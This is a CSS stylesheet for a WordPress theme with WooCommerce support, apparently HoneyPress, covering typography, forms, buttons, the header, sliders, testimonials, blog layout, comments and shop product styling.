--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Common
--------------------------------------------------------------*/
html {
  overflow-y: scroll;
  overflow-x: hidden;
  -ms-overflow-style: scrollbar;
}
html { font-size: 16px; }
@media (min-width: 768px) and (max-width: 991px) {
	html { font-size: 14px; }
}
@media (min-width: 200px) and (max-width: 768px) {
	html { font-size: 12px; }
}

body,
button,
input,
select,
textarea {
	color: #333333;
	font-family: "Open Sans", "Helvetica Neue", helvetica, arial, sans-serif;
	line-height: 1.875;
	-webkit-font-smoothing: antialiased;
}

h1, h2, h3,
h4, h5, h6 {
	clear: both;
	line-height: 1.5;
	margin: 0 0 1.875rem;
	color: #061018;
	font-weight: 700;
}
body .section-module .section-header h2{color: #061018;}
h1 { font-size: 2.250rem; /* 36px */ }
h2 { font-size: 1.875rem; /* 30px */ }
h3 { font-size: 1.500rem; /* 24px */ }
h4 { font-size: 1.250rem; /* 20px */ }
h5 { font-size: 1.000rem; /* 16px */ }
h6 { font-size: 0.875rem; /* 14px */ }

p { margin: 0 0 1.6rem; padding: 0; }
p:last-child { margin-bottom: 0rem; padding: 0; }

dfn, cite, em, i { font-style: italic; }

blockquote {
	background-color: #f5f6fa;
	font-size: 1.125rem;
	font-style: normal;
	margin: 0 0 1.6rem;
	overflow: hidden;
	position: relative;
	padding: 1.25rem 1.563rem;
	quotes: "" "";
	color: #333333;
	font-weight: 400;
	border-left: 4px solid #2d6ef8;
}

blockquote cite { color: #061018; font-size: 1.000rem; display: block; font-style: normal; font-weight: 600; margin-top: 0.5rem; }

q { quotes: "“" "”" "‘" "’"; }

blockquote:before, blockquote:after { content: ""; }

blockquote:before {
	content: '\f10d';
	font-family: 'FontAwesome';
	color: rgba(45, 110, 248, 0.15);
	font-size: 6.875rem;
	line-height: normal;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
	z-index: 1;
}

address { margin: 0 0 1.6rem; line-height: 2; }

pre {
	background: #eee;
	font-size: 1.000rem;
	margin-bottom: 0 0 1.6rem;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

hr { background-color: #eceff3; border: 0; height: 1px; margin-bottom: 1.6rem; }

code, kbd, tt, var { font-size: 1.000rem; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #eee; text-decoration: none; }

big { font-size: 125%; }

iframe { border: 0; }

#wrapper { background-color: #ffffff; margin: 0px auto; }

/*--------------------------------------------------------------
2.0 Forms
--------------------------------------------------------------*/

label { color: #333333; display: block; font-weight: 700; margin-bottom: 0.5rem; }
fieldset { margin-bottom: 1em; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #333333;
	background: #f5f6fa !important;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: none !important;
	-webkit-border-radius: 7px;
	border-radius: 7px;
	display: block;
	padding: 0.7rem 1rem;
	width: 100%;
    outline: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #333333;
	border-color: #061018;
	box-shadow: 0 0 0 0.063rem rgba(0,123,255,.25);
}
select {
	border: 1px solid #f3f3f3;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	height: 3em;
	max-width: 100%;
}
input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}
input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #2d6ef8;
    border: 0;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 1.25rem 2.813rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
}
input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}
button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #061018;
}
button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

/* Placeholder text color */
::-webkit-input-placeholder { color: #333333; }
:-moz-placeholder { color: #333333; }
::-moz-placeholder { color: #333333; }
:-ms-input-placeholder { color: #333333; }


/*===================================================================================*/
/*	3.0 Buttons
/*===================================================================================*/

.btn-small { min-width: 10rem; font-size: 0.938rem; padding: 0.813rem 2.5rem; }
.btn-ex-small { min-width: 9rem; font-size: 1.000rem; padding: 9px 35px; }
.btn-small, .btn-ex-small {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    position: relative;
    letter-spacing: 0;
    border-radius: 50px;
    text-align: center;
    transition: .3s;
    font-weight: 600;
}
.btn-combo:focus, .btn-small:focus,.btn-light.focus,.btn-success:focus, .btn-light:focus {
    box-shadow: none;
    outline: thin dotted !important;
     outline-color: #fff;
}
.btn-default { background: #2d6ef8; color: #ffffff; }
.btn-default:hover,.btn-default:focus { background: #ffffff; color: #061018; }

.btn-light { background: #ffffff; color: #061018; }
.btn-light:hover,.btn-light:focus { background: #2d6ef8; color: #ffffff; outline-color: #000000 !important;}

.btn-default-dark { background: #2d6ef8; color: #ffffff; }
.btn-default-dark:hover,.btn-default-dark:focus { background: #061018; color: #fff !important;outline-color: #000000 !important; }

.btn-border { background: #ffffff; color: #061018; border: 2px solid #2d6ef8; }
.btn-border:hover,.btn-border:focus { background: #2d6ef8; color: #ffffff; border: 2px solid #2d6ef8;outline-color: #000000 !important; }


/*--------------------------------------------------------------
4.0 Lists
--------------------------------------------------------------*/

ul, ol { margin: 0 0px 1.6rem 1.125rem; padding: 0; }
ul { list-style: disc; }
ol { list-style: decimal; }
li > ul, li > ol { margin-bottom: 0; margin-left: 1.6rem; }
dt { font-weight: 700; }
dd { margin: 0 1.6rem 1.6rem; }


/*--------------------------------------------------------------
5.0 Tables
--------------------------------------------------------------*/

table { border-collapse: collapse; margin: 0 0 1.5em; width: 100%; word-wrap: break-word; }
thead th { border-bottom: 2px solid #bbb; padding-bottom: 0.5em; }
th { padding: 0.4em; text-align: left; }
tr { border-bottom: 1px solid #eee; }
td { padding: 0.4em; }
th:first-child, td:first-child { padding-left: 0; }
th:last-child, td:last-child { padding-right: 0; }


/*--------------------------------------------------------------
6.0 Links
--------------------------------------------------------------*/

a { color: #061018; text-decoration: none !important; transition: 0.3s; }
a:focus { outline: thin dotted; text-decoration: none !important; }
a:hover, a:active { color: #061018; outline: 0; }


/*===================================================================================*/
/* 7.0	Header Contact Details
/*===================================================================================*/

.header-sidebar {
	background: #2d6ef8;
	padding: 0;
	min-height: 40px;
}
.header-sidebar .widget {
    color: #fff;
    box-shadow: none;
    padding: 0;
	margin: 0;
}
.header-sidebar .widget:last-child {
	margin: 0;
}
.head-contact-info {
	padding: 0.313rem 0 0.313rem;
	margin: 0px;
	display: block;
}
.head-contact-info li {
	display: inline-block;
    margin: 0;
    padding-right: 1.875rem;
    color: #ffffff;
    font-size: 0.938rem;
	position: relative;
}
.header-sidebar.honeypress_social_switcher .container .row .col-lg-3 .widget .custom-social-icons {
    float: left !important;
}
.header-sidebar.honeypress_social_switcher .container .row .col-lg-9 .widget .head-contact-info {
    float: right !important;
}
.widget .head-contact-info li:last-child { padding-right: 0; }
.head-contact-info li a, .head-contact-info li a:hover, .head-contact-info li a:focus { color: #ffffff; }
.head-contact-info i { padding-right: 0.625rem; padding-left: 0.063rem; }

@media (max-width: 767px) {
	.header-sidebar { padding: 0.875rem 0; }
	.head-contact-info { text-align: center; }
	.head-contact-info li { margin: 0 0 0.625rem; }
	.custom-social-icons { text-align: center; }
	.custom-social-icons li { padding: 0; }
}
@media (max-width: 500px) {
	.head-contact-info li { display: block; padding-right: 0; }
	.head-contact-info li::after { display: none; }
}
@media (min-width: 768px) {
	.header-sidebar .widget .custom-social-icons { float: right; }

}

/*===================================================================================*/
/*	8.0 Woocommerce Header Cart
/*===================================================================================*/

.cart-header {
	line-height: 1;
    position: relative;
    background: transparent;
    border-radius: 0;
    display: inline-block;
	border-left: 1px solid #cfddea;
    padding-left: 30px;
}
.woocommerce .products .star-rating
{
	margin: 0 auto !important;
}
.cart-header > a.cart-icon {
    -wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block;
    font-size: 1.375rem;
    line-height: 1.3;
    color: #061018;
    padding: 0;
}
.cart-header > a .cart-total {
	background: #2d6ef8;
    font-size: 0.688rem;
	line-height: 1.7;
    color: #ffffff;
	text-align: center;
	font-weight: 600;
    position: absolute;
	right: -14px;
    top: -5px;
	padding: 1px;
    width: 1.25rem;
    height: 1.25rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	-wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
@media (max-width: 991px) {
	.cart-header {
		border-left: none;
		padding-left: 0px;
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.search-woo .cart-header {
    border-left: 1px solid #cfddea;
    padding-left: 30px;
	}
}


/*===================================================================================*/
/*	9.0 Banner Section
/*===================================================================================*/

.hero-section { position: relative; }
.hero-section .overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}
#slider-carousel { margin: 0px; }
#slider-carousel .item, .back-img {
    position: relative;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    z-index: 0;
    background-size: cover;
	height: 750px;
}
.slider-caption { position: relative; display: table; height: 100%; z-index: 1; }
.caption-content { display: table-cell; vertical-align: middle; /*text-align: center;*/ }
.slider-caption .title { font-size: 4.063rem; line-height: 1.3; color: #ffffff; text-shadow: 0px 2px 7px rgba(0, 0, 0, 0.5); margin: 0 0 1.000rem; }
.slider-caption .description { font-size: 1.125rem; color: #ffffff; }
.slider-caption .btn-combo .btn-small { margin-left: 0.313rem; margin-right: 0.313rem; }
@media only screen and (max-width: 600px) {
.slider-caption .title { font-size: 3.000rem; margin: 0 0 1.000rem; }
.slider-caption br { display: none; }
.slider-caption .btn-combo { padding-top: 1.563rem; }
}


/*===================================================================================*/
/*	10.0 Next Preview Button
/*===================================================================================*/

.owl-carousel .owl-prev, .owl-carousel .owl-next {
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.3);
	opacity: 0;
	color: #fff;
	font-size: 1.25rem;
	line-height: 3;
	padding: 0 !important;
	margin: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	position: absolute;
    top: 50%;
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	width: 3.75rem;
	height: 3.75rem;
	border-radius: 50px;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.owl-carousel .owl-prev { left: 30px; }
.owl-carousel .owl-next { right: 30px; }
.owl-carousel:hover .owl-prev { left: 30px; opacity: 1; }
.owl-carousel:hover .owl-next { right: 30px; opacity: 1; }
.owl-carousel .owl-prev:hover,
.owl-carousel .owl-prev:focus {
	background-color: #2d6ef8;
	color: #fff;
}
.owl-carousel .owl-next:hover,
.owl-carousel .owl-next:focus {
	background-color: #2d6ef8;
	color: #fff;
}


/*===================================================================================*/
/*	11.0 SECTION HEADER
/*===================================================================================*/

.section-header { margin: 0 0 2.900rem; padding: 0; position: relative; }
.section-header .section-title { margin: 0rem; font-size: 2.250rem; }
.section-header .section-title-two { margin: 0rem; }
.section-header .section-subtitle { font-size: 1.000rem; font-weight: 600; color: #878e94; margin: 0 0 0.500rem; }
.section-separator.border-center,
.section-separator.border-center-two { margin-left: calc(50% - 27px); }
@media (min-width: 768px) { .section-separator.border-center-two { margin-left: 0rem; }}
@media (max-width: 768px) { .section-header .section-title-two { text-align: center; }}
.section-separator {
    position: relative;
    height: 5px;
    width: 30px;
    background: #2d6ef8;
    border-radius: 10px;
    margin-bottom: 1.100rem;
}
.section-separator::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 50%;
    background: #2d6ef8;
    border-radius: 10px;
    right: -60%;
    top: 0;
}
.section-separator::after {
    position: absolute;
    content: "";
    height: 100%;
    width: 25%;
    background: #2d6ef8;
    border-radius: 10px;
    right: -100%;
    top: 0;
}
.section-separator.white {
    background: #ffffff;
}
.section-separator.white::before {
    background: #ffffff;
}
.section-separator.white::after {
    background: #ffffff;
}


/*===================================================================================*/
/*	12.0 Mixed Classes
/*===================================================================================*/

.bg-grey { background-color: #f5f6fa !important; }
.bg-default { background-color: #2d6ef8 !important; }
.text-default { color: #2d6ef8; }
.text-dark { color: #061018 !important; }
.text-grey { color: #878e94 !important; }
@media (min-width: 768px) {
.s-l-space { padding-left: 0.625rem; }
.s-r-space { padding-right: 0.625rem; }
.w-9 { width: 90%; }
}
.entry-header .entry-title a:hover,
.entry-header .entry-title a:focus {
	color: #2d6ef8;
}


/*===================================================================================*/
/* 13.0	Section Module
/*===================================================================================*/

.section-module {
	position: relative;
	padding: 6.25rem 0 2.5rem;
	/* padding: 100px 0 40px;  */
}


/*===================================================================================*/
/*	14.0 Service Section
/*===================================================================================*/
.post .entry-content
{
	display: block;
    overflow: hidden;
    margin: 0px;
}
.services { background-color: #ffffff; }
.services .post { margin: 0; padding: 0 0 3.438rem; transition: 0.3s;  }
.services .post-thumbnail {
    position: relative;
    transition: all 0.2s;
    transition: all 0.2s;
    text-align: center;
    margin: 0 auto 1.550rem;
}
.services .post-thumbnail img { border-radius: 2px; }
.services .post-thumbnail a { position: relative; z-index: 1; color: #2d6ef8; }
.services .post-thumbnail i.fa {
	background: #2d6ef8;
    border-radius: 50%;
	color: #fff;
    width: 5rem;
    height: 5rem;
	font-size: 2.25rem;
	line-height: 1.8;
	padding: 5px;
	position: relative;
	box-shadow: #2d6ef8 0px 0px 0px 1px;
    border: 4px solid #fff;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}
.services .post:hover .post-thumbnail i.fa {
	background: #f5f6fa;
	color: #2d6ef8;
    border: 4px solid #fff;
	-webkit-transform: scale3d(1.2, 1.2, 1);
          transform: scale3d(1.2, 1.2, 1);
}
.services .entry-header { display: block; margin: 0 0 1.200rem; padding: 0; }
.services .entry-header .entry-title { margin: 0; }
.services .entry-header .entry-title a { position: relative; z-index: 1; }
.services .col-md-4:nth-child(3n+1){ clear:left; }
@media (min-width: 768px) and (max-width: 992px) {
	.services .col-md-4:nth-child(3n+1) { clear: none; }
	.services .col-sm-6:nth-child(2n+1) { clear:left; }
}


/*===================================================================================*/
/*	15.0 TESTIMONIAL SECTION
/*===================================================================================*/

.testimonial {
	height: 100%;
	margin: 0;
	overflow: hidden;
	width: 100%;
	position: relative;
}

@media (min-width: 768px){
	.testimonial {
		background: url('assets/images/map.png') 112% 50% no-repeat;
	}
}
.testmonial-block {
	background-color: transparent;
	border-left: none;
	position: relative;
	margin: 0;
	padding: 0 2.5rem 3.125rem 2.5rem;
	font-size: unset;
	border-left: none;
}
.section-module.testimonial .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
}
.testmonial-block .avatar { margin: 0 auto 3.75rem; width: 6.563rem; height: 6.563rem; }
.testmonial-block .avatar img { border: 5px solid #fff; box-shadow: #2d6ef8 0px 0px 0px 1px; margin: 0.125rem; }
.description-box { background-color: #ffffff; border-radius: 0px; margin: 0 0 35px; padding: 30px; position: relative; min-height: 182px; }
.description-box:before {
	border-left: 14px solid transparent;
	border-right: 14px solid transparent;
	border-top: 15px solid #ffffff;
	color: #00a7d1;
	right: 0;
	left: 30px;
	bottom: -15px;
	width: 0;
	height: 0;
	content: "";
	position: absolute;
	display: block;
}
.testmonial-block .entry-content { position: relative; margin: 0 0 1.25rem; }
.testmonial-block .entry-content:before,
.testmonial-block .entry-content.quote:before {
	content: '\f10d';
	font-family: 'FontAwesome';
	opacity: 0.15;
	font-size: 6.875rem;
    line-height: normal;
	position: absolute;
	top: -35px;
	left: 0;
    right: 0;
	margin: 0;
	z-index: 0;
}
.testmonial-block .entry-content:before {
    color: #fff;
}
.testmonial-block .entry-content.quote:before {
    color: #2d6ef8;
}
.testmonial-block .entry-content p { font-weight: 400; }
@media (max-width: 1200px) { .testmonial-block .entry-content p br { display: none; visibility: hidden; }}
.testmonial-block .name {
	color: #fff;
	font-size: 1.25rem;
	font-weight: 600;
	font-style: normal !important;
	margin: 0px 0 -3px;
	display: block;
}
.testmonial-block .designation { font-size: 1.000rem; color: #fff; }


/*===================================================================================*/
/*	16.0 Blog Section
/*===================================================================================*/

.blog { margin: 0; width: 100%; }
.blog .post {
	background-color: #ffffff;
	margin: 0 0 3.75rem;
	padding: 0;
	transition: all 0.3s;
}
.section-module.blog .standard-view article .entry-header
{
   word-wrap: break-word;
}
.section-module.services .post.text-center ul, .section-module.services .post.text-center ol
{
	text-align: -webkit-auto;
}
#attachment_754, #attachment_612
{
	max-width: 100%;
}
.img-fluid.wp-post-image
{
	width: unset !important;
}
.blog .post:hover, .site-content .blog .post:hover {
	background-color: #f5f6fa;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15);
}
.post-content { padding: 1.563rem 1.875rem 2.000rem; }
.blog .post-thumbnail { position: relative;overflow: hidden; margin: 0; }
.blog .post-thumbnail img { width: 100%; opacity: 1; }
.blog .post-thumbnail img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    -moz-transition: transform 2s, filter 1.5s ease-in-out;
    -o-transition: transform 2s, filter 1.5s ease-in-out;
    -ms-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
    transform-origin: center center;
}
.media-body
{
 overflow: hidden;
}
.standard-view.blog-single .post img
{
	max-width: 100%;
	height: auto;
}
.standard-view.blog-single a:hover
{
	color: #2d6ef8;
}
.section-module.blog .standard-view .entry-content img
{
	max-width: 100%;
	height: auto;
}
.blog .post:hover .post-thumbnail img {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	transform: scale(1.15,1.15);
    -webkit-transform: scale(1.15,1.15);
    -moz-transform: scale(1.15,1.15);
    -ms-transform: scale(1.15,1.15);
    -o-transform: scale(1.15,1.15);
}

.blog .post .entry-header { margin: 0 0 0.563rem; }
.blog .post .entry-title, .blog .product .entry-title  { margin: 0; }

.wp-caption.alignnone, .wp-caption.aligncenter {

}

.blog.grid-view .post { margin: 0 0 2.188rem; }
.blog hr.b-space { margin: 0 0 3.75rem; }

.blog .list-view .post-thumbnail {
	width: 21.25rem;
	height: auto;
	margin-right: 2.188rem;
	float: left;
}
@media (max-width: 768px) {
	.blog .list-view .media { display: block; }
	.blog .list-view .post-thumbnail {
		width: 100%;
		margin-right: 2.188rem;
		float: none;
	}
}

.blog .standard-view .post, .blog .standard-view .page, .blog .standard-view .product, .blog .list-view .post {
	margin: 0 0 3.438rem;
    border-bottom: 1px solid #eceff3;
    padding: 0 0 2.5rem;
}
.blog .post.sticky, .blog .post.sticky:hover {
 background-color: #efefef !important
}
.blog .post.sticky .entry-meta,.blog .post.sticky .entry-header, .blog .post.sticky .entry-meta.mb-4, .blog .post.sticky .entry-content
{
	padding-left: 10px;
	padding-right: 10px;
}
.blog .standard-view .post:hover,
.blog .list-view .post:hover {
	background-color: transparent;
	box-shadow: none;
}
.blog .standard-view .post:last-child,
.blog .list-view .post:last-child {
	border-bottom: none;
	padding: 0;
}
.blog .standard-view .entry-meta .author a,
.blog .list-view .entry-meta .author a {
	color: #2d6ef8;
}
.blog-author.media .avatar img
{
border-radius: 50%!important;
}
.blog .standard-view .post .entry-title { font-size: 2.25rem; }
.blog .standard-view .entry-meta span:after {
    padding-left: 1.875rem;
    Padding-right: 1.875rem;
}
.blog .standard-view .more-link,
.blog .list-view .more-link {
	background-color: #fff;
    border: 2px solid #2d6ef8;
    border-radius: 50px;
    padding: 0.625rem 2.313rem;
    letter-spacing: 0.063rem;
	display: inline-block;
	margin: 1px;
}

.blog .standard-view .more-link:hover,
.blog .list-view .more-link:hover,.blog .standard-view .more-link:focus,
.blog .list-view .more-link:focus {
	background-color: #2d6ef8;
    border: 2px solid #2d6ef8;
	color: #fff;
	outline-color: #000000 !important;
}


/*===================================================================================*/
/*	16.1 Blog Meta
/*===================================================================================*/

.entry-meta { font-weight: 500; font-size: 0.938rem; margin: 0 0 0.60rem; width: 100%; overflow: hidden; }
.entry-meta > span { color: #878e94; margin: 0px -5px 0px 0px; }
.entry-meta a { color: #878e94; padding: 0; }
.entry-meta a:hover, .entry-meta a:focus { color: #2d6ef8; }
.entry-meta span:after { font-family: FontAwesome; content: '\f111'; padding-left: 14px; Padding-right: 14px; font-size: 5px; vertical-align: middle; }
.entry-meta span:last-child::after { display: none; }
/*Meta Category*/
.entry-meta .cat-links a, .entry-meta .tag-links a { color: #2d6ef8; }
.entry-meta .cat-links a:after, .entry-meta .tag-links a:after { content: ','; padding-left: 1px; Padding-right: 5px; }
.entry-meta .cat-links a:last-child::after, .entry-meta .tag-links a:last-child::after { display: none; }
/*Meta Comments*/
.entry-meta .cat-links::before,
.entry-meta .tag-links::before,
.entry-meta .posted-on::before,
.entry-meta .comment-links a::before {
	font-family: FontAwesome;
	margin-right: 7px;
	margin-left: 1px;
	color: #ababab;
}
.entry-meta .tag-links::before { content: "\f02c"; }
.entry-meta .comment-links a::before { content: "\f0e5"; color: #2d6ef8; }
/*Meta Tags*/
.entry-meta .tag-links a {
    background-color: #fff;
    border: 1px solid #e9e9e9;
	color: #061018;
    font-size: 0.875rem;
    display: inline-block;
    padding: 0.188rem 1.25rem;
    margin: 0 0.500rem 0.625rem 0;
}
.entry-meta .tag-links a:hover {
    background-color: #2d6ef8;
    border: 1px solid #2d6ef8;
    color: #fff !important;
}
.entry-meta .tag-links::before,
.entry-meta .tag-links a:after {
	display: none;
}
/*Edit Post*/
.edit-link .post-edit-link { font-weight: 700; color: #333; }
.edit-link .post-edit-link:hover { text-decoration: underline; }
/*More Link*/
.more-link {
	font-size: 0.938rem;
	font-weight: 700;
	border-bottom: 2px solid #2d6ef8;
	margin: 1px;
}
.more-link:hover, .more-link:focus {
	color: #2d6ef8;
}
/*Pagination*/
.pagination { margin: 0 0 3.125rem; display: block; padding: 0; text-align: center; }
.pagination a {
	background-color: #eceff3;
	border: 1px solid #eceff3;
	color: #061018;
	cursor: pointer;
	display: inline-block;
	line-height: 1.5;
	font-weight: 600;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 50px;
	margin: 0 0.125rem 0.625rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
}
.pagination a:hover, .pagination a.active { background-color: #2d6ef8; border: 1px solid #2d6ef8; color: #fff; }
.pagination .nav-links .page-numbers.current {background-color: #2d6ef8; border: 1px solid #2d6ef8; color: #fff;}
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	border: 1px solid #e9e9e9;
	cursor: pointer;
	display: inline-block;
	line-height: 1.5;
	font-weight: 600;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 50px;
	margin: 0 0.125rem 0.625rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
}


/*===================================================================================*/
/*	17.0 Blog Single
/*===================================================================================*/

.blog .standard-view.blog-single .post {
	border-bottom: none;
	padding: 0;
	margin-bottom: 4.375rem;
}
.blog .standard-view.blog-single .entry-content {
	border-bottom: 1px solid #eceff3;
	padding: 0 0 2.000rem;
	    display: block;
    overflow: hidden;
    margin: 0px;
}
.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
    height: 100% !important;
    flex: 1;
    -o-object-fit: cover;
    object-fit: cover;
}
.has-media-on-the-right.is-stacked-on-mobile
{
margin-top: calc(2 * 1rem);
    margin-bottom: calc(2 * 1rem);
    left: calc( -12.5% - 75px);
    max-width: calc( 125% + 150px);
}

@media only screen and (max-width: 991px) {
	#attachment_906 {
		width: 100% !important;
	}
}
/*Blog Author*/
.blog-author {
	background-color: #ffffff;
	border: 1px solid #eceff3;
	margin: 0 0 5rem;
	padding: 2.188rem 1.875rem 1.875rem;
}
.blog-author .avatar { margin: 0 2.5rem 0px 0; height: 12.5rem; width: 12.5rem; }
.blog-author .post-by { color: #878e94; font-size: 0.938rem; font-weight: 400; margin-bottom: 0.625rem; }
.blog-author .name { margin: 0 0 0.625rem; }

/*Comments*/
.comment-section {
	background-color: #ffffff;
	margin: 0 0 3rem;
	padding: 0;
}
.comment-title { display: block; }
.comment-reply-title {
    margin: 0 0 1.875rem;
    border-bottom: 1px solid #eceff3;
    padding-bottom: 0.625rem;
}
.comment-box { margin: 0; position: relative; }
.comment-detail {
	border-bottom: 1px solid #eceff3;
	margin: 0 0 2.813rem;
	padding-bottom: 1.25rem;
}
.pull-left-comment { float: left; margin-right: 1.875rem; width: 6.25rem; height: 6.25rem; }
.comment-detail-title { margin: 0 0 0.625rem; }
.comment-date { font-size: 0.875rem; color: #878e94; font-weight: 400; margin-left: 1.25rem; }
.comment-detail p { margin-bottom: 1.3rem; }
.reply a {
    color: #2d6ef8;
    font-size: 0.938rem;
    padding: 0;
    font-weight: 600;
    transition: 0.3s ease-in-out 0s;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-left: 1px;
}
.reply a:hover, .reply a:focus { color: #061018; }

/*Comment Form*/
.comment-form { margin-bottom: 3.75rem; }
.form-group input[type="text"],
.form-group input[type="email"] {
	height: 3.438rem;
}
.comment-section .children
{
	padding-left: 15%;
}
.comment-form-author
{
	float: left;
    padding-right: 5px;
    width: 50%;
}
.comment-form-email
{
	float: right;
    padding-left: 5px;
    width: 50%;
}
@media (max-width: 768px){
.comment-section .children {
    padding-left: 1%;
}}



/*===================================================================================*/
/*	18.0 Shop and product section
/*===================================================================================*/

.shop .container { overflow: hidden; }
.shop .owl-carousel .owl-stage-outer { overflow: visible; }
.products {
   background-color: #fff;
   padding: 0;
   margin: 0 0 3.75rem;
   transition: 0.3s;
   position: relative;
   text-align: center;
}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
    background: #2d6ef8;
}
.section-module.blog.woocommerce .page-title
{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #e9e9e9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: 1px solid #e9e9e9;
}
.woocommerce a:focus{
   outline-color: #000;
}
.woocommerce .comment-reply-title {
    border-bottom: none;
}
.woocommerce  .form-row {
    display: block;
    }
.woocommerce ul.products li.product .onsale, .products span.onsale{
	min-width: auto;
    min-height: auto;
	right: inherit;
    background: #2d6ef8;
    border: 2px solid #2d6ef8;
    color: #ffffff;
    border-radius: 0;
    font-size: 0.938rem;
    line-height: 1;
    font-weight: 500;
    padding: 3px 7px;
    margin: 0;
    position: absolute;
    left: 20px;
    top: 20px;
    transition: all 0.3s;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.10);
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    transition: all 0.6s;
    text-align: center;
    padding: 0.4rem 0.4rem 1.5rem;
    margin-bottom: 2rem;
}
.woocommerce ul.products li.product .button, .owl-item .item .cart .add_to_cart_button {
    background: #2d6ef8;
        color: #fff;
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce ul.products li.product:hover .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button {
    color: #ffffff !important;
}
